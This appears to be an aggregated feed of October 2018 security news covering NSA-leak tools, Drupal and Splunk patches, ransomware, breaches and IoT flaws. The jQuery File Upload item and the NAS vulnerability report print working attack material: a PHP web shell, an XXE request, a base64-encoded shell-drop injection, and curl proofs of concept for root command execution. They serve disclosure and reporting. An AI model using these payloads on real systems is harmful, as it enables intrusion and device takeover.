“DanderSpritz consists entirely of plugins to gather intelligence, use exploits and examine already controlled machines. It is written in Java and provides a graphical windows interface similar to botnets administrative panels as well as a Metasploit-like console interface. It also includes its own backdoors and plugins for not-FuzzBunch-controlled victims.” Kaspersky Lab experts Andrey Dolgushev, Dmitry Tarakanov, and Vasily Berdnikov wrote.
“Fuzzbunch on the other hand provides a framework for different utilities to interact and work together. It contains various types of plugins designed to analyze victims, exploit vulnerabilities, schedule tasks, etc.”
DarkPulsar is a backdoor that could be used by attackers in conjunction with the Fuzzbunch exploit kit to gain remote access to the targeted server.
Once the backdoor is established the attackers could use the plugins of DanderSpritz to monitor and exfiltrate data from the compromised machines.

Each hacking tool supports a set of plugins designed for different tasks, the FuzzBunch plugins are used for reconnaissance and hacking the target system, DanderSpritz plugins are used for the management of already infected victims.
The discovery of the last wave of attacks is very important, it demonstrates that threat actors could chain nation-state hacking tools and exploit to create a powerful attack package. It shows how hackers combined the tool to carry out high sophisticated hacking operations.
“The discovery of the DarkPulsar backdoor helped in understanding its role as a bridge between the two leaked frameworks, and how they are part of the same attacking platform designed for long-term compromise, based on DarkPulsar’s advanced abilities for persistence and stealthiness,” Kaspersky Lab said.
“The implementation of these capabilities, such as encapsulating its traffic into legitimate protocols and bypassing entering credentials to pass authentication, are highly professional.”
The expert from Kaspersky also provided technical details and IoCs for the attacks leveraging the NSA tools.
It is important to remind that security patches are available for the vulnerabilities targeted by the leaked NSA exploits.
“The FuzzBunch and DanderSpritz frameworks are designed to be flexible and to extend functionality and compatibility with other tools,” concludes the experts.
“Each of them consists of a set of plugins designed for different tasks: while FuzzBunch plugins are responsible for reconnaissance and attacking a victim, plugins in the DanderSpritz framework are developed for managing already infected victims.”
Drupal dev team fixed Remote Code Execution flaws in the popular CMS
22.10.2018 securityaffairs Vulnerebility
The Drupal development team has patched several vulnerabilities in version 7 and 8 of the popular CMS, including RCE flaws.
The development team of the Drupal content management system addressed several vulnerabilities in version 7 and 8, including some flaws that could be exploited for remote code execution.
Drupal team fixed a critical vulnerability that resides in the Contextual Links module, that fails to properly validate requested contextual links. The flaw could be exploited by an attacker with an account with the “access contextual links” permission for a remote code execution,
“The Contextual Links module doesn’t sufficiently validate the requested contextual links.” reads the security advisory.
“This vulnerability is mitigated by the fact that an attacker must have a role with the permission “access contextual links”.”
Another critical vulnerability fixed by the development team is an injection issue that resides in the DefaultMailSystem::mail() function. The root cause of the bug is the lack of sanitization of some variables for shell arguments when sending emails.
“When sending email some variables were not being sanitized for shell arguments, which could lead to remote code execution.” continues the advisory.
The remaining vulnerabilities addressed in the CMS have been assigned a “moderately critical” rating, they include a couple of open redirect bugs and an access bypass issue related to content moderation.
The vulnerabilities have been addressed with the release of Drupal 7.60, 8.6.2 and 8.5.8.
Drupal team urges users to install security updates as soon as possible, there is the concrete risk that threat actors in the wild will start to exploit flaw in massive hacking campaigns.
Thousands of applications affected by a zero-day issue in jQuery File Upload plugin
22.10.2018 securityaffairs Vulnerebility
A security researcher discovered a zero-day vulnerability, tracked as CVE-2018-9206, that affects older versions of the jQuery File Upload plugin since 2010.
Attackers can exploit the vulnerability to carry out several malicious activities, including defacement, exfiltration, and malware infection.
The flaw was reported by the Akamai researcher Larry Cashdollar, he explained that many other packages that include the vulnerable code may be affected.
“This package has been included in various other packages and this code included in the projects web accessible path. It’s actively being exploited in the wild,” the researcher told the plugin author.
The jQuery File Upload is a jQuery widget “with multiple file selection, drag&drop support, progress bars, validation and preview images, audio and video.”
The plugin is widely adopted by numerous server-side platforms that support standard HTML form file uploads: PHP, Python, Ruby on Rails, Java, Node.js, Go, and others.
Cashdollar discovered two PHP files named upload.php and UploadHandler.php in the package’s source, which contained the file upload code.
The files were uploaded to the files/ directory in the root path of the webserver, so the expert wrote a command line test with curl and a simple PHP shell to confirm that it was possible to upload a web shell and run commands on the server.
$ curl -F “files=@shell.php” http://example.com/jQuery-File-Upload-9.22.0/server/php/index.php
Where shell.php is:
<?php $cmd=$_GET[‘cmd’]; system($cmd);?>
“A browser connection to the test web server with cmd=id returned the user id of the web server’s running process. I suspected this vulnerability hadn’t gone unnoticed and a quick Google search confirmed that other projects that used this code or possibly code derived from it were vulnerable. There are a few Youtube videos demonstrating the attack for similar software packages.” wrote the expert.
Evert project that leverages the plugin is potentially affected, the researcher pointed out that there are a few Youtube PoC videos demonstrating the exploitation of the attack for similar software packages.
Cashdollar also published a proof-of-concept (PoC) code.
The root cause of the problem is that Apache disabled support for .htaccess in version 2.3.9 to improve performance (the server doesn’t have to check for this file every time it accesses a director) and to prevent users from overriding security features that were configured on the server.
The side effect is that the technical choice left some developers and their projects open to attacks.
In order to address these changes and correct the file upload vulnerability in CVE-2018-9206 in Blueimp, the developer only allows file uploads to be of a content-type image.
“The internet relies on many security controls every day in order to keep our systems, data, and transactions safe and secure. If one of these controls suddenly doesn’t exist it may put security at risk unknowingly to the users and software developers relying on them.” concludes the expert.
“For software developers reviewing changes to the systems and libraries you rely on during the development of your project is a great idea as well. In the article above a security control was removed by Apache it not only removed a security control for Blueimp’s Jquery file upload software project but most of all of the forked code branches off of it. The vulnerability impacted many projects that depend on it from stand-alone web applications to WordPress plugins and other CMSs.”
Syrian victims of the GandCrab ransomware can decrypt their files for free
22.10.2018 securityaffairs Ransomware
The developers of the GandCrab ransomware have released the decryption keys for all Syrian victims in an underground cybercrime forum.
The authors of the infamous GandCrab ransomware have released the decryption keys for all Syrian victims in an underground cybercrime forum.

Gandcrab developers’ post – Source Bleeping Computer
The crooks decided to release the decryption keys after a Syrian Twitter user published a harrowing message asking for help after photos of his deceased children were encrypted by the ransomware.
جميل سليمان
@kvbNDtxL0kmIqRU
· Oct 16, 2018
@coveware Hello, my name is Jameel, I am a Syrian father who lost both his sons to the cruel war the country is going through
All I have left of my children is the photos and videos I took of them before they were mercilessly killed. And now GandCrab V5.0.3 has locked all of them
جميل سليمان
@kvbNDtxL0kmIqRU
They want 600 dollars to give me back my children, that's what they've done, they've taken my boys away from me for a some filthy money. How can I pay them 600 dollars if I barely have enough money to put food on the table for me and my wife?
7:55 AM - Oct 16, 2018
9
See جميل سليمان's other Tweets
Twitter Ads info and privacy
The GandCrab developers explained that it was not their intention to infect Syrian users, their message on the hacking forum includes a link to a zip file containing the decryption keys for Syrian victims.
“This zip file contains the readme.txt in Russian language and SY_keys.txt files. The readme.txt file contains information on how the key file is organized and information on why the keys were released.” states Bleeping Computer.
“The most important thing is not to indicate that he will help everyone. It will help only a citizen of Syria. Because of their political situation, economic and relations with the CIS countries. We regret that we did not initially add this country to the exceptions. But at least that way we can help them now.” reads the message from the author of the ransomware.
The SY_keys.txt file includes a list of 978 decryption keys for Syrian victims whose systems have been infected with GandCrab version 1.0 through 5.0.
Syrian victims that are not included in the file could receive the decryption keys by providing the GandCrab developers a picture of themselves, their passport, and their payment page. Providing crooks pictures of their passport is very risky, this kind of documents could be resold by the crooks or used by them for identity thefts.
Experts believe that security firms will develop a decryption tool based on the released encryption keys.
WizCase Report: Vulnerabilities found in WD My Book, NetGear Stora, SeaGate Home, Medion LifeCloud NAS
22.10.2018 securityaffairs Vulnerebility
Security researchers from WizCase have discovered several vulnerabilities in WD My Book, NetGear Stora, SeaGate Home, Medion LifeCloud NAS.
NAS devices have become the storage device of choice for many small and medium businesses (SMB). They are inexpensive, easy to operate, and you can add additional storage if you’re running low on space. But is it secure enough to protect your companies data? That was the question in our mind when we brought security researchers Paulos Yibelo and Daniel Eshetu to see if they could exploit any vulnerabilities in the leading NAS devices.
We focused on discovering only critical vulnerabilities that can be exploited remotely without any user interaction. Meaning, authentication bypasses weren’t enough. We wanted to execute commands on the devices remotely with the highest privileges. We were successful, in all the devices.
Summary of Our Findings
We used four popular NAS devices for this project
WD My Book,
NetGear Stora
SeaGate Home
Medion LifeCloud NAS
We successfully gained root remote command execution in the devices, and therefore the network they are on, simply by knowing their IP addresses.
All four NAS devices tested suffer from a zero-day unauthenticated root remote command execution (preauth RCE) vulnerabilities.
The vulnerabilities allow hackers, governments, or anyone with malicious intention to read files, add/remove users, add/modify existing data, or execute commands with highest privileges on all of the devices.
It is our belief that there are many other NAS devices that suffer from similar vulnerabilities as there seems to be a missing pattern of expected from NAS devices.
Both the vulnerabilities (dubbed CVE-2018-18472 and CVE-2018-18471) remain unpatched at the time of this publication.
There are nearly 2 million affected devices online
CVE-2018-18472 – XXE and Unauthenticated Remote Command Execution in Axentra Hipserv NAS firmware.
Axentra Hipserv is a NAS OS that runs on multiple devices and provides cloud-based login and file storage and management functionalities for different devices. It’s used in different devices from different vendors, the affected devices sharing the firmware are:
Netgear Stora
Seagate GoFlex Home
Medion LifeCloud (maybe more).
The company provides a firmware with a web interface that mainly uses PHP as a serverside language. The web interface has a REST API endpoint and a typical web management interface with a file manager support.
Firmware Analysis.
After extracting the firmware and decoding the files, the php files were located in /var/www/html/ with the webroot in /var/www/html/html. The main handler for the web interface is homebase.php and RESTAPIController.php is the main handler for the rest API. All the php files were encrypted using IONCube which has a known public decoder and given the version used was an old one, decoding the files didn’t take long.
Part One: XXE
After decoding the files, most of the API endpoints and the web interface were not accessible without authentication. One of the few exceptions to this were a few endpoints in the REST API interface. One of those endpoints is located at /api/2.0/rest/aggregator/xml which loads xml data from POST data, although it uses DOMDocument for loading (parsing) the xml which should not be vulnerable to XXE attacks.
The version of libxml2 used as a backend in the firmware is an old one. This means that the external entity loading was not disabled by default. which opened the endpoint to exploitation. Through this it was possible to read files and perform SSRF attacks. An example request is given below
POST /api/2.0/rest/aggregator/xml HTTP/1.1
Host: 192.168.10.21
User-Agent: GoogleBot/2.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 246
Cookie: HOMEBASEID=c4be432f8add72db591aaa72c0fbbd34
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version=”1.0″?>
<!DOCTYPE requests [
<!ELEMENT request (#PCDATA)>
<!ENTITY % dtd SYSTEM “http://192.168.10.20/XXE_CHECK”>
%dtd;
]>
<requests>
<request href=”/api/2.0/rest/3rdparty/facebook/” method=”GET”></request>
</requests>
The above request caused the xml parser to make a request to our server at 192.168.56.1 for the file XXE_CHECK. Although LFI was interesting to grab some sensitive files since XML can’t handle binary data it was not possible to dump the SQLite database to get usernames and passwords.
That meant we are able to read files and make SSRF requests in any of the below devices.
Netgear Stora
Seagate GoFlex Home
Medion LifeCloud
Part Two: RCE
Looking at how the web interface (REST API in particular) performed root actions was the next step. Since the web server runs as a non-root user and it had no sudo rights then it was found that the REST API makes calls to a local daemon named oe-spd, which runs on port 2000 bound to 127.0.0.1.
The daemon takes XML data, parses the request and carries out the action without any authentication, except making sure the request came from 127.0.0.1. What’s more, the daemon skips over junk data until it finds the string <?xml version=”1.0″?> as shown in the IDA snippet below.
strstr(*input_data, “<?xml version=\”1.0\”?>”);
This made things a lot easier since the request is going to be sent using the HTTP protocol, skipping over junk data (according to the daemon) was a real help. But, since we can’t directly put the URL in the xml file we make the xml parser send a request to a php script (or anything that does the redirection really) that redirects it to http://127.0.0.1:2000/a.php?d=*payload here*.
Since the daemon is choke full of command execution bugs, it was easy to craft a request that triggered one. Additionally, since the daemon runs with root privileges it’s possible to perform any action on the device. An example payload is given below.
* This payload uploads a simple php shell /var/www/html/html/u.php (<device-ip>/u.php?cmd=id).
<?xml version=”1.0″?><proxy_request><command_name>usb</command_name><operation_name>eject</operation_name><parameter parameter_name=”disk”>a`echo PD9waHAKZWNobyAnPHByZT4nOwpzeXN0ZW0oJF9HRVRbJ2NtZCddKTsKZWNobyAnPC9wcmU+JzsKPz4K | base64 -d >/var/www/html/html/u.php`</parameter></proxy_request>
Putting it all together.
To chain the vulnerabilities seamlessly we need a server the device can make an outbound connection to and the following simple PHP script to redirect the parser to send the payload and handle a little multi-staging of payloads.
CVE-2018-18472 –WD MyBook Live Unauthenticated Remote Command Execution
WD MyBook Live and some models of WD MyCloud NAS contain a remotely exploitable vulnerability that lets anyone run commands on the device as root. The vulnerability exists in the language change and modifies functionality in the REST API, the following PoC demonstrates this flaw.
PoC:
curl –kX PUT -d ‘language=en_US`<linx Command Here>`’ https://<NAS_IP>/api/1.0/rest/language_configuration
Examples:
curl –kX PUT -d ‘language=en_US`id > /var/www/id.txt`’ https://<NAS_IP>/api/1.0/rest/language_configuration
The poc will create a id.txt file in the webroot containing the output of the ID command. The file can be removed using the following PoC
curl -kX PUT -d ‘language=en_US`rm -rf /var/www/id.txt`’ https://<NAS_IP>/api/1.0/rest/language_configuration
What does this mean to the affected NAS users?
If you are using one of the above devices and they are connected on the WAN, make sure to remove your device from the internet. (Make sure they are running only locally in safe network)
Make sure to contact the affected vendors and insist they release a patch as soon possible!
We will update this article as a patch becomes available.
We also recommend you use a VPN to protect your computers and mobile devices from hackers. ExpressVPN and NordVPN both use AES 256-bit encryption and will secure all your data. (This won’t protect from an NAS attack, but it will protect you from other cyber attacks)
Hackers breached into system that interacts with HealthCare.gov
22.10.2018 securityaffairs Incindent
Centers for Medicare and Medicaid Services announced hackers breached into a computer system that interacts with HealthCare.gov.
Hackers breached into a computer system that interacts with HealthCare.gov, according to Centers for Medicare and Medicaid Services, attackers accessed to the sensitive personal data of some 75,000 people.
After experts discovered the intrusion, the system was shut down and the IT staff is working to restore the operation.
“Officials said the hacked system was shut down and technicians are working to restore it before sign-up season starts Nov. 1 for health care coverage under the Affordable Care Act.” reported the Associated Press.
“The system that was hacked is used by insurance agents and brokers to directly enroll customers. All other sign-up systems are working.”
In the US, Barack Obama’s health care law ensured the private coverage for about 10 million people that in order to access the public service have to provide extensive personal information, including Social Security numbers, income, and citizenship or legal immigration status.
Starting November 1, people can log in to HealthCare.gov, fill out an application, and enroll in a 2019 Marketplace health plan.
A spokesman for the Centers for Medicare and Medicaid declared that “nothing happened” to the HealthCare.gov website that is used by the general public.
“This concerns the agent and broker portal, which is not accessible to the general public,” he said.
Law enforcement is investigating the incident and notified affected customers that will receive free credit protection.
Chinese Hackers Use 'Datper' Trojan in Recent Campaign
21.10.2018 securityweek CyberSpy Virus
A China-linked cyber espionage group known as Tick was observed using the Datper malware in a recent campaign, Cisco Talos security researchers reveal.
Also referred to as Redbaldknight and Bronze Butler, Tick has been launching various cyber-attacks against entities in South Korea and Japan over the past couple of years. The campaign Talos analyzed also used compromised websites located in the two countries as command and control (C&C) servers.
Although Tick has been using custom tools in each campaign, the researchers observed a series of recurring patterns in the use of infrastructure, such as overlaps in hijacked C&C domains or the use of the same IP.
Based on these infrastructure patterns, the experts discovered similarities between the Datper, xxmm backdoor, and Emdivi malware families that the threat actor has used in attacks.
Datper, the malware used in the campaign Talos analyzed, can execute shell commands on the victim machine, while also obtaining hostnames and drive information. The used infection vector, however, is unknown, Talos says.
The analyzed Datper variant used the compromised website of a legitimate Korean laundry service to host their C&C. Located at whitepia[.]co.kr, the site does not use SSL encryption or certificates, which rendered it vulnerable to attacks.
The security researchers observed other compromised websites as well being used as C&C servers as part of the attack. This led to the hypothesis that the malware could be delivered via web-based assaults, such as drive-by downloads or watering hole attacks.
Talos also discovered hosts that were being used as C&C servers although they were not connected to compromised websites. This would suggest that the hackers initially deployed the C&C infrastructure on legitimately obtained (and potentially purchased) hosts.
“The actor behind this campaign deployed and managed their C&X infrastructure mainly in South Korea and Japan. We confirmed that the actor periodically changed their C&C infrastructure and appears to have a history of identifying and penetrating vulnerable websites located in these countries,” Talos says.
Once on the infected machine, Datper would create a mutex object and retrieve several pieces of information from the victim machine, including system information and keyboard layout. Next, the malware attempts to issue an HTTP GET request to the C&C server (which was unavailable during investigation).
Some of the compromised websites were also used as C&C domains for the xxmm backdoor, also known as Murim or Wrim, which was previously associated with the threat actor, and which allows attackers to install additional malicious tools onto the infected machines. The two samples also use similar GET request URI paths.
A Datper variant compiled in March 2018 was observed using a legitimate website as C&C, resolving to the same IP used for the C&C infrastructure of the Emdivi malware family. This Trojan opens a backdoor on the compromised machines and was previously attributed to the threat actor behind the campaign "Blue termite."
“Talos’ investigation into attacks conducted by this actor indicates commonalities between the Datper, xxmm backdoor, and Emdivi malware families. Specifically, these similarities are in the C&C infrastructure of attacks utilizing these malware families. Some C&C domains used in these attacks resolve to hijacked, legitimate South Korean and Japanese hosts and may have been purchased by the attacker,” Talos concludes.
Flaws Open Telepresence Robots to Prying Eyes
21.10.2018 securityweek Vulnerebility
Vulnerabilities in telepresence robots could provide an attacker not only with command execution capabilities, but also with access to a live video stream from the device, Zingbox reports.
The healthcare IoT analytics platform provider has analyzed the VGo telepresence robot from Vecna. Nicknamed “Celia,” it has an XMPP chat client that supports voice and video communication over the VGoNet Cloud Network.
When a call is connected, the caller, whose face is displayed on the device’s screen, can control the robot using the client interface. In addition to voice calls and video streaming, the robot can speak text messages, move around at different speeds, take pictures, and recognize speech.VGo telepresence robots are affected by vulnerabilities
During its assessment of the device, Zingbox discovered five vulnerabilities that it reported to the manufacturer via ICS-CERT. These include issues usually found in IoT devices, such as insufficiently protected credentials and the transmission of sensitive information in cleartext.
One of the most important issues discovered in the device was the fact that firmware updates were being delivered over HTTP. Tracked as CVE-2018-8860, the vulnerability could allow an attacker sniffing the network to intercept the update.

Next, the attacker could use various tools to peek inside the intercepted firmware and find weaknesses they could target to compromise the robot. The Zingbox security researchers did find such an issue in the form of a CGI script that was not supposed to be included on production, being a development tool.
“It could run limited commands on the robot, probably for diagnostics, such as those to view running processes, view logs, reboot the robot, and see network connections,” the researchers explain in a report (PDF).
Tracked as CVE-2018-8866, the next vulnerability consists of most of the GET parameters of the CGI being vulnerable to command injection, due to the lack of input validation. This provided the researchers with arbitrary command execution capabilities.
Because the CGI script runs with root privileges, the researchers could also gain unauthorized root access to the robot. Leveraging such privileges, an attacker could then abuse the robot to target other systems located in the same network segment.
Code execution could also be achieved with physical access to the USB slot located in the back of the robot. An attacker with a USB stick containing a file with the name startup.script inside a config folder in the root partition could gain code execution by simply plugging in the device into the port and rebooting the robot.
Once inside the robot, the researchers also discovered that Wi-Fi and robot XMPP credentials were stored in plain text (CVE-2018-8858). Armed with the Wi-Fi credentials, an attacker could then start attacking other assets on the network.
The security researchers also discovered chat information in log files, thus being able to read and steal text messages sent between the conversation partners. With the pictures taken by the robot being temporarily stored locally in the robot’s file system, an attacker who already has access to the robot can also retrieve those when they are created.
Moreover, an attacker “can capture live video streaming remotely and start watching the victims live,” the researchers warn.
The vendor has released an update that patches the vulnerabilities. Automatic updates are enabled by default.
Splunk Patches Several Flaws in Enterprise, Light Products
21.10.2018 securityweek Vulnerebility
Splunk recently patched several vulnerabilities in its Enterprise and Light products, including flaws that have been rated “high severity.”
Splunk Enterprise allows organizations to search, analyze and visualize data collected from websites, apps, sensors and other devices. Splunk Light is a solution that automates log searching and analysis, along with server and network monitoring, in small IT networks.
The most serious of the vulnerabilities affecting these products – with a CVSS score of 8.1 (high severity) – is CVE-2018-7427, a cross-site scripting (XSS) issue in the Splunk Web interface.
Another serious flaw allows an attacker to cause a denial-of-service (DoS) condition by sending a specially crafted HTTP request to Splunkd, the system process that handles indexing, searching and forwarding. This bug is tracked as CVE-2018-7429.
CVE-2018-7432 is a similar DoS flaw that can be exploited using malicious HTTP requests sent to Splunkd, but the vendor has only assigned it a “medium severity” rating.
The last vulnerability, tracked as CVE-2018-7431 and also rated “medium severity,” has been described as a path traversal issue that allows an authenticated attacker to download arbitrary files from the Splunk Django app.
Two of the vulnerabilities affect Splunk Enterprise versions 6.5.x before 6.5.3, 6.4.x before 6.4.7, 6.3.x before 6.3.10, 6.2.x before 6.2.14, 6.1.x before 6.1.13, 6.0.x before 6.0.14, and Splunk Light before 6.6.0. CVE-2018-7432 affects the same versions, except for 6.1.x and 6.0.x. CVE-2018-7429 impacts Enterprise 6.4.x before 6.4.8, 6.3.x before 6.3.11, 6.2.x before 6.2.14, and Light before 6.5.0.
Splunk says it has found no evidence to suggest that these vulnerabilities have been exploited for malicious purposes.
“To mitigate these issues, Splunk recommends upgrading to the latest release and applying as many of the Hardening Standards from the Securing Splunk documentation as are relevant to your environment. Splunk Enterprise and Splunk Light releases are cumulative, meaning that future releases will contain fixes to these vulnerabilities, new features and other bug fixes,” Splunk said in an advisory.
Remote Code Execution Flaws Patched in Drupal
21.10.2018 securityweek Vulnerebility
Developers of the Drupal content management system (CMS) have patched several vulnerabilities in the 7 and 8 branches, including serious flaws that can be exploited for remote code execution.
One of the security holes, rated “critical,” affects the Contextual Links module, which fails to properly validate requested contextual links. The vulnerability can allow remote code execution, but the attacker requires an account with the “access contextual links” permission for exploitation.
Another “critical” flaw is an injection issue in the DefaultMailSystem::mail() function. The problem is caused by the lack of sanitization of some variables for shell arguments when sending emails.
It’s worth noting that in Drupal’s case “critical” is the second highest security risk level, after “highly critical.” “Moderately critical” follows “critical” on the criticality scale.
The other three vulnerabilities addressed in the CMS this week have been assigned a “moderately critical” rating. This includes an access bypass issue related to content moderation, and two open redirect bugs.
One of the open redirect issues was publicly documented before the patches were released. Drupal developers also warned that the changes implemented in order to fix the access bypass weakness can have implications for backwards compatibility.
The vulnerabilities have been patched with the release of Drupal 7.60, 8.6.2 and 8.5.8.
It’s important that users install security updates as soon as possible. Drupal vulnerabilities have often been exploited by malicious hackers in the past years.
The recently disclosed flaws dubbed Drupalgeddon2 and Drupalgeddon3 have been exploited to deliver cryprocurrency miners, RATs, tech support scams and other threats. In recent attacks, threat actors exploited Drupalgeddon2 to install a backdoor on compromised servers.
Mozilla Brings Encrypted SNI to Firefox Nightly
21.10.2018 securityweek Safety
Mozilla says Firefox Nightly now supports encrypting the Transport Layer Security (TLS) Server Name Indication (SNI) extension, several weeks after Cloudflare announced it turned on Encrypted SNI (ESNI) across all of its network.
Introduced in 2003 to address the issue of accessing encrypted websites hosted at the same IP, the SNI extension was found to leak the identity of the sites that the user visits, which creates privacy issues. The problem is that, during the initial TLS handshake, the ClientHello message is sent unencrypted.
ESNI, an extension to TLS version 1.3 and above, attempts to mitigate that by replacing the SNI extension in ClientHello with an encrypted variant.
Now, Firefox Nightly users can take advantage of this added protection by enabling the encryption of SNI in the browser. ESNI will automatically work with any site that supports it, which currently only means sites hosted by Cloudflare.
Over 80% of the web traffic today is encrypted with HTTPS, meaning that the content of the messages exchanged between a server and a user’s browser are kept private, but attackers can still learn which sites the user is accessing.
As Mozilla’s Eric Rescorla explains, browsing history information leaks to the network in four ways, namely through the TLS certificate message, DNS name resolution, the server IP address, and the SNI extension.
TLS 1.3 now encrypts the server certificate by default and DNS traffic can be protected by using DNS over HTTPS. The IP address remains an issue, somewhat mitigated by the fact that multiple sites often use the same address (which is the reason SNI was needed in the first place).
ESNI, Rescorla says, posed challenges because initial designs affected performance, and TLS 1.3 was eventually published without it. As it turns out, the issue can be mounted via mass-conversion to encrypted SNI.
“Big Content Distribution Networks (CDNs) host a lot of sites all on the same machines. If they’re willing to convert all their customers to ESNI at once, then suddenly ESNI no longer reveals a useful signal because the attacker can see what CDN you are going to anyway,” he explains.
With the added support for ESNI, Firefox becomes the first browser to adopt the technology. Users looking to take advantage of it should grab the latest Firefox Nightly build, make sure they have DNS over HTTPS enabled, and set the “network.security.esni.enabled” preference in about:config to “true”.
“This should automatically enable ESNI for any site that supports it. Right now, that’s just Cloudflare, which has enabled ESNI for all its customers, but we’re hoping that other providers will follow them,” Rescorla notes.
EU Leaders Vow Tough Action on Cyber Attacks
21.10.2018 securityweek BigBrothers
EU leaders on Thursday condemned the attempted hack on the global chemical weapons watchdog and vowed to step up the bloc's efforts to tackle cyber attacks.
With concerns growing about the malign cyber activities of several countries around the world, notably Russia, the bloc's leaders called for work to begin to set up sanctions to punish hackers.
The decision at an EU summit in Brussels comes after eight countries led by Britain pushed for urgent moves to hit hackers, warning that a lack of action was giving the impression that cyber attacks would go unpunished.
"Work on the capacity to respond to and deter cyber attacks through EU restrictive measures should be taken forward," the 28 leaders said in their summit communique.
The statement condemned the bid, revealed this month, by Russia's GRU military intelligence agency to hack the Organisation for the Prohibition of Chemical Weapons (OPCW) in The Hague.
"Such threats and attacks strengthen our common resolve to further enhance the EU's internal security and our ability and capabilities to detect, prevent, disrupt and respond to hostile activities of foreign intelligence networks," the summit statement said.
A proposal backed by Britain, Lithuania, Estonia, Latvia, Denmark, Finland, Romania and the Netherlands earlier this week called for a sanctions regime to be set up to punish cyber attackers.
If approved, the EU sanctions regime would freeze assets held in the bloc by targeted individuals and ban them from travelling to the 28 member states.
But efforts to crack down on cyber attackers may face resistance from some EU members who want to improve relations with Russia, such as the new Italian government.
FreeRTOS Vulnerabilities Expose Many Systems to Attacks
21.10.2018 securityweek Vulnerebility
Vulnerabilities discovered in the FreeRTOS operating system can expose a wide range of systems to attacks, including smart home devices and critical infrastructure, researchers warn.
FreeRTOS is an open source operating system designed specifically for microcontrollers. The OS has many use cases, including industrial applications (sensors, actuators, pumps), B2B solutions (security equipment, door locks), and consumer products (home appliances, wearable technology). Amazon, which took over the FreeRTOS project in 2017, has added cloud connectivity capabilities.freeRTOS vulnerabilities found
The commercial version of the operating system is called OpenRTOS and it’s maintained by WITTENSTEIN high integrity systems (WHIS), which also develops the safety-focused version SafeRTOS.
Researchers from Zimperium’s zLabs have analyzed FreeRTOS’s TCP/IP stack and AWS secure connectivity modules, and discovered more than a dozen vulnerabilities that also impact OpenRTOS and SafeRTOS.
Both Amazon and WHIS have developed patches for the flaws discovered by zLabs. Amazon addressed the issues with the release of FreeRTOS 1.3.2.
Since it’s an open source project, the mobile cybersecurity firm has decided not to disclose any vulnerability details for another 30 days to allow vendors to deploy the patches.
The company did, however, share some limited information about each of the flaws it discovered. The list includes four remote code execution, one denial-of-service (DoS), and seven information leakage issues.
“These vulnerabilities allow an attacker to crash the device, leak information from the device’s memory, and remotely execute code on it, thus completely compromising it,” zLabs said in a blog post.
Since FreeRTOS is used by a wide range of systems, the vulnerabilities found by Zimperium researchers can be highly useful to malicious actors, including cybercriminals trying to build botnets powered by home device, and sophisticated threat actors looking to target critical infrastructure.
Server With National Guard Personnel Data Target of Attack
21.10.2018 securityweek Attack
The Indiana National Guard says a state, non-military computer server containing personal information on civilian and military Guard personnel was the target of a recent ransomware attack.
The Guard said Thursday it is notifying the affected personnel that they should be alert for suspicious activity or fraudulent accounts being opened in their name.
It says the type of ransomware attack targets the server by denying access to the rightful owners but usually does not compromise the contents of the server. It says it has no reason to believe it was a targeted attack against the Indiana National Guard.
The Guard says it's taking steps to prevent future such attacks.
DarkPulsar
20.10.2018 Kaspersky APT
In March 2017, the ShadowBrokers published a chunk of stolen data that included two frameworks: DanderSpritz and FuzzBunch.
DanderSpritz consists entirely of plugins to gather intelligence, use exploits and examine already controlled machines. It is written in Java and provides a graphical windows interface similar to botnets administrative panels as well as a Metasploit-like console interface. It also includes its own backdoors and plugins for not-FuzzBunch-controlled victims.
DanderSprit interface
Fuzzbunch on the other hand provides a framework for different utilities to interact and work together. It contains various types of plugins designed to analyze victims, exploit vulnerabilities, schedule tasks, etc. There are three files in the plugin set from the FuzzBunch framework:
%pluginName%-version.fb
This is the utility file of the framework. It duplicates the header from XML and includes the plugin’s ID.
%pluginName%-version.exe
This executable file is launched when FuZZbuNch receives the command to do so.
%pluginName%-version.xml
This configuration file describes the plugin’s input and output parameters – the parameter name, its type and description of what it’s responsible for; all of these can be shown in FuzzBunch as a prompt. This file also contributes a lot to the framework’s usability, as it supports the specification of default parameters.
One of the most interesting Fuzzbunch’s categories is called ImplantConfig and includes plugins designed to control the infected machines via an implant at the post-exploitation stage. DarkPulsar is a very interesting administrative module for controlling a passive backdoor named ‘sipauth32.tsp’ that provides remote control, belonging to this category.
It supports the following commands:
Burn
RawShellcode
EDFStagedUpload
DisableSecurity
EnableSecurity
UpgradeImplant
PingPong
Burn, RawShellcode, UpgradeImplant, and PingPong remove the implant, run arbitrary code, upgrade the implant and check if the backdoor is installed on a remote machine, respectively. The purpose of the other commands is not that obvious and, to make it worse, the leaked framework contained only the administrative module to work with DarkPulsar’s backdoor, but not the backdoor itself.
While analyzing the administrative module, we noticed several constants that are used to encrypt the traffic between the C&C and the implant:
We thought that probably these constants should also appear in the backdoor, so we created a detection for them. Several months later we found our mysterious DarkPulsar backdoor. We later were able to find both 32- and 64-bit versions.
We found around 50 victims located in Russia, Iran and Egypt, typically infecting Windows 2003/2008 Server. Targets were related to nuclear energy, telecommunications, IT, aerospace and R&D.
DarkPulsar technical highlights
The DarkPulsar implant is a dynamic library whose payload is implemented in exported functions. These functions can be grouped as follows:
Two nameless functions used to install the backdoor in the system.
Functions with names related to TSPI (Telephony Service Provider Interface) operations that ensure the backdoor is in the autorun list and launched automatically.
A function with a name related to SSPI (Security Support Provider Interface) operations. It implements the main malicious payload.
The implementations of the SSPI and TSPI interfaces are minimalistic: the functions that are exported by DarkPulsar have the same names as the interface functions; however, they include malicious code instead of the phone service.
The implant is installed in the system by the nameless exported function. The backdoor is launched by calling Secur32.AddSecurityPackage with administrator privileges with the path to its own library in the parameter, causing lsass.exe to load DarkPulsar as SSP/AP and to call its exported function SpLsaModeInitialize used by DarkPulsar to initialize the backdoor. In this way AddSecurityPackage is used to inject code into lsass.exe. It also adds its library name at HKLM\Software\Microsoft\Windows\CurrentVersion\Telephony\Providers
This is loaded at start by the Telephony API (TapiSrv) launched alongside the Remote Access Connection Manager (RasMan) service, setting startup type as “Automatic”. When loading the telephony service provider’s library, TapiSrv calls TSPI_lineNegotiateTSPIVersion which contains the AddSecurityPackage call to make the inject into lsass.exe.
DarkPulsar implements its payload by installing hooks for the SpAcceptLsaModeContext – function responsible for authentication. Such injects are made in several system authentication packets within the process lsass.exe and allow Darkpulsar to control authentication process based on the following protocols:
Msv1_0.dll – for the NTLM protocol,
Kerberos.dll – for the Kerberos protocol,
